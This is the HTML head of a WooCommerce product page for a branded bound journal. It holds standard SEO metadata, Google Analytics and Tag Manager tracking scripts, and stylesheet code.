

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/
body_size: 84475
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.mygonetwork.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ben Kinney Brokerages | Bound Journal | BRANDco.</title>
	<meta name="description" content="The PLACE branded tumblers will keep drinks hot or cold for hours on end and fit into a standard cup holder for easy travel." />
	<link rel="canonical" href="https://agentstore.com/product/ben-kinney-brokerages-bound-journal/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/","url":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/","name":"Ben Kinney Brokerages | Bound Journal | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#primaryimage"},"image":{"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#primaryimage"},"thumbnailUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg","description":"The PLACE branded tumblers will keep drinks hot or cold for hours on end and fit into a standard cup holder for easy travel.","breadcrumb":{"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#primaryimage","url":"https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2022/01/KW-Benkinney_Journal.jpg","width":1801,"height":1200},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Ben Kinney Brokerages | Bound Journal"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="15.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="BKBBJ" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.mygonetwork.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.mygonetwork.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.mygonetwork.com\/product\/ben-kinney-brokerages-bound-journal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.mygonetwork.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.mygonetwork.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.mygonetwork.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.mygonetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=23012026054922' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
